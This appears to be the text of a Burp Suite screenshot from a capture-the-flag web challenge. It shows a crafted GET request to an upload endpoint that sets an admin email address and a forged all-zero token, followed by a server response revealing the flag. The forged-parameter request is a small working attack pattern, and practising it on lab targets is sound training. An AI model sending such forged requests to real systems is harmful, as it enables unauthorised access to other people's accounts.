 Go Cancel < >
Request
Raw Params Headers Hex
GET /10/upload/submit.php?emailAddress=admin%40simplexue.com&token=0000000000 HTTP/1.1
Host: ctf5.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf5.shiyanbar.com/10/upload/step2.php?email=youmail@mail.com&check=???????
Cookie: Hm_lvt_34d6f7353ab0915a4c582e4516dffbc3=1508285764,1508458010;
Hm_cv_34d6f7353ab0915a4c582e4516dffbc3=1*visitor*72398%2CnickName%3A%E4%BD%A0%E4%B8%AA%E5%82%BB%
E5%8F%89; Hm_lpvt_34d6f7353ab0915a4c582e4516dffbc3=1508459299; PHPSESSID=p24mdvde42rdupg3l5481nmsm4
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 20 Oct 2017 00:33:48 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0
X-Powered-By: PHP/5.2.17
Content-Length: 30
Connection: close
Content-Type: text/html
flag is SimCTF{huachuan_TdsWX}